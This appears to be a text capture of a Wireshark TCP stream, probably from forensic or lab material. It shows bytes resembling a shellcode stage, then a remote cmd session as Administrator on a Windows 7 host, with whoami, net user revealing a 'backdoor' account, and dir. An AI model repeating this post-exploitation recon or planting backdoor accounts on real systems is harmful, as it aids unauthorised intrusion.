 YAP..f.D$T..H.D$...hH..VPAPAPAPI..API..M..L..A.y.?...H1.H....A....`......VA.......H..(<.
...u..G.roj.YA....Microsoft Windows [.... 6.1.7601]
........ (c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>whoami
whoami
win-k1unj4kn7qj\administrator
C:\Users\Administrator\Desktop>net user
net user
\\WIN-K1UNJ4KN7QJ ..........
-------------------------------------------------------------------------------
a Administrator b
backdoor c Guest
..............
C:\Users\Administrator\Desktop>pwd
pwd
'pwd' ......................................
..............
C:\Users\Administrator\Desktop>chcp 437
chcp 437
Active code page: 437
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 524D-E446
Directory of C:\Users\Administrator\Desktop
2021/04/15 16:48 <DIR> .
2021/04/15 16:48 <DIR> ..
2020/10/15 07:24 69,940,480 ChromeStandaloneSetup64.exe
2020/09/28 17:09 393,320 Firefox-latest.exe
2020/09/15 13:34 <DIR> KMSpico
2020/10/06 16:38 81,484,738 phpStudy_64 (1).zip
Packet 3151. 44 client pkts, 11 server pkts, 19 turns. Click to select.
Entire conversation (2252 bytes) Show data as ASCII